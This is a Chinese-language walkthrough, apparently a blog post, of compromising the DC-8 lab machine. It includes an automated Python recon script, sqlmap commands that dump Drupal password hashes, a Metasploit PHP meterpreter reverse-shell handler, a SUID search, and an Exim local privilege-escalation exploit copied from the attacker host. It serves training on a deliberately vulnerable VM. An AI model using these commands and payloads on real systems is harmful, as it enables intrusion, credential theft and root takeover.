DC-8 靶机渗透
1. 渗透过程
- 今天我们用一个脚本来做前期的扫描
#!/usr/bin/python
# coding: utf-8
import commands as cmd
import threading
import sys
import os
import re
color = {
'black' : '\033[30m',
'red' : '\033[31m',
'green' : '\033[32m',
'yellow': '\033[33m',
'blue' : '\033[34m',
'purple': '\033[35m',
'suffix': '\033[0m'
}
result = {}
def add_color(s, c):
if c in color.keys():
return color[c] + s + color['suffix']
else:
return s
def check_adder(addr):
compile_ip = re.compile(
r'^(1\d{2}|2[0-4]\d|25[0-5]|[1-9]\d|[1-9])\.(1\d{2}|2[0-4]\d|25[0-5]|[1-9]\d|\d)\.(1\d{2}|2[0-4]\d|25[0-5]|[1-9]\d|\d)\.(1\d{2}|2[0-4]\d|25[0-5]|[1-9]\d|\d)$')
if compile_ip.match(addr):
return addr
return None
def scan_addr():
return cmd.getoutput("arp-scan --interface eth0 192.168.0.0/24 | grep VMware | awk '{print $1}'")
def get_adders():
adders = scan_addr().split('\n')
if len(adders) > 0:
for addr in adders: print(add_color('[*] IP address found:{}'.format(addr), 'blue'))
else:
print(add_color('[!] No IP address found!', 'yellow'))
input_addr = input('Please enter the IP address manually. Multiple IP addresses are separated by ","')
adders = [check_adder(addr) for addr in input_addr.split(',')]
return adders
def scan_port(addr):
if check_adder(addr):
print(add_color('[*] Start scanning port of {} ...'.format(addr), 'yellow'))
result['nmap'] = cmd.getoutput("nmap -sS -A -p- {}".format(addr))
def nikto_scan(addr):
print(add_color('[*] Start scanning Web Services of {}...'.format(addr), 'yellow'))
res = cmd.getoutput("nikto -host {}".format(addr))
errors = re.findall(r'No web server found', res)
if len(errors) > 0:
print(add_color('[!] An error was encountered while scanning the Host:{}:80.'.format(addr), 'red'))
host = input('Please enter the correct URL:\n')
res = cmd.getoutput("nikto -host {}".format(host))
result['nikto'] = res
def whatweb_scan(addr):
print(add_color('[*] Start scanning Web information of {}...'.format(addr), 'yellow'))
cs = cmd.getoutput("whatweb {}".format(addr))
_r = re.sub(r'\033\[\d{1,2}m', '', cs)
res = _r.split(',')
ls = [res[-4], res[-3], res[-2]]
del res[-2]
del res[-2]
del res[-2]
res.append(','.join(ls))
result['whatweb'] = res
# 写入输出结果
def write_result(addr):
ld = ['>>>', 'Language', 'Country', 'Framework', 'Server', 'IP', 'JsFWK', 'MetaGenerator', 'ScriptType', 'Title',
'XFO', 'UH']
threads = list()
threads.append(threading.Thread(target=scan_port, args=(addr,)))
threads.append(threading.Thread(target=nikto_scan, args=(addr,)))
threads.append(threading.Thread(target=whatweb_scan, args=(addr,)))
for t in threads: t.start()
for t in threads: t.join()
style = 'style="background-color:#000;color:#0F0;width:96%;padding:2%;border:2px double #2F2;"'
html = r"""<!DOCTYPE html>
<html style="background-color:#000; color:#FFF;">
<head>
<title>Auto-Scan</title>
<meta charset="utf-8"/>
</head>
<body style="font-size:120%;">
<center> <h1>Auto-Scan Report - [{ip}]</h1></center>
<center><h3>Scan-Port</h3></center>
<pre {sy}>{sp}</pre>
<center><h3>Scan-WebServer</h3></center>
<pre {sy}>{sw}</pre>
<center><h3>Scan-WebServer</h3></center>
<pre {sy}><table>
<tbody>
{sww}
</tbody>
</table></pre>
<center> All Rights Reserved © <strong>Auto-Scan</strong></center>
</body>
</html>""".format(ip=addr,
sy=style,
sp=result['nmap'],
sw=result['nikto'],
sww=''.join(['<tr><td>{}</td><td>{}</td></tr>'.
format(ld[i], result['whatweb'][i]) for i in range(len(result['whatweb']))]))
_dir = 'Auto-Scan'
if not os.path.exists(_dir):
os.mkdir(_dir, 0o755)
fd = open('{dir}/{ip}.html'.format(dir=_dir, ip=addr), 'w')
fd.write(html)
fd.flush()
fd.close()
print(add_color('[+] IP address:{ip} scan completed, the results are saved in: {dir}/{ip}.html'.format(dir=_dir, ip=addr), 'green'))
if __name__ == '__main__':
if sys.platform.startswith('win'):
print(add_color('[-] This script can only be executed under Linux!', 'red'))
sys.exit(-1)
banner = r"""
_ _____
/\ | | / ____|
/ \ _ _ | |_ ___ ______| (___ ___ __ _ _ __ _ __ ___ _ __
/ /\ \ | | | || __|/ _ \|______|\___ \ / __|/ _` || '_ \ | '_ \ / _ \| '__|
/ ____ \| |_| || |_| (_) | ____) || (__| (_| || | | || | | || __/| |
/_/ \_\\__,_| \__|\___/ |_____/ \___|\__,_||_| |_||_| |_| \___||_|
{}: {}
""".format(add_color('Author', 'yellow'), add_color('@Rex_Surprise', 'blue'))
print(add_color(banner, 'purple'))
try:
for addr in get_adders():threading.Thread(target=write_result, args=(addr,)).start()
except Exception as e:
print(add_color(e, 'red'))
直接执行脚本就完成了
ip发现、端口扫描和nikto扫描扫描结果:

从扫描结果可以看到,IP地址为:
192.168.0.29开放的端口只有 22 和 80然后扫描了Web服务,发现是一个Drupal框架版本是Drupal 7
# 搜索一下框架漏洞
searchsploit Drupal 7
- 啥也没有,直接去网页看看吧~
# 发现这里有个nid比较刺眼
http://192.168.0.29/?nid=1
- 点一个文章nid就变一下,可能有sql输入
# sqlmap 跑起来
sqlmap -u http://192.168.0.29/?nid=1 --dbms mysql --dbs
sqlmap -u http://192.168.0.29/?nid=1 -D d7db --tables
sqlmap -u http://192.168.0.29/?nid=1 -D d7db -T users --column
sqlmap -u http://192.168.0.29/?nid=1 -D d7db -T users -C name,pass --dump
# 依次执行上面的之后就能得到以下结果
+-------+---------------------------------------------------------+
| name | pass |
+-------+---------------------------------------------------------+
| admin | $S$D2tRcYRyqVFNSc0NvYUrYeQbLQg5koMKtihYTIDC9QQqJi3ICg5z |
| john | $S$DqupvJbxVmqjr6cYePnx2A891ln7lsuku/3if/oRVZJaz5mKC2vF |
+-------+---------------------------------------------------------+
把上面的结果写到一个文件里面,然后使用
Johnny把文件导入进去
这里值只看了john的密码:
turtle然后我们就能去登录后台试试
Drupal的后台默认在/user/login下
直接访问:http://192.168.0.29/user/login,账号
john密码turtle然后就登录进去了
拿shell




我这里用的是
metasploit先
msfconsole
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.0.21
LHOST => 192.168.0.21
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.21:4444
然后到网站去提交一个留言

msf就得到了会话
meterpreter >
meterpreter > shell
- 就可以进到shell了
# 获得标准shell
python -c 'import pty;pty.spawn("/bin/bash")'
# 然后找其他用户看看是否有什么发现
cd /home;ls
dc8user
ls -l dc8user
# 啥也没有
# 然后使用
find / -user root -perm -4000 -print 2>/dev/null
# 找suid的文件提权,结果如下:

几经周转了解到
exim4有已知的提权漏洞
searchsploit exim
Exim 4.87 - 4.91 - Local Privilege Escalation | exploits/linux/local/46996.sh
# 使用的是46996.sh
# 先把他复制到/tmp下改成exp.sh
# 在靶机shell执行
scp root@192.168.0.21:/tmp/exp.sh /tmp
# 然后执行
./exp.sh -m netcat
# 就能得到root的shell了





















 1816
1816











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








